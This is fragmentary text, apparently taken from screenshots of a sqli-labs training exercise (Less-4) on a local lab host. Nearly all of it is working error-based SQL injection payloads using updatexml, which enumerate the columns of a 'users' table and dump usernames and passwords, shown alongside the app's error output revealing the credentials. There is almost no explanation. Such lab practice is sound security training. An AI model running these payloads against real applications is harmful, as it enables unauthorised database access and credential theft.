 ?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users')),3)
--+
192.168.1.11/sqlilabs/Less-4/?id=1") and 1=updatexml(1,concat(0
Options
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(username,password) from
users)),3) --+
192.168.1.11/sqlilabs/Less-4/?id=1")%20 and 1=updatexml(1,conc
Options
Welcome Dhakkan
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'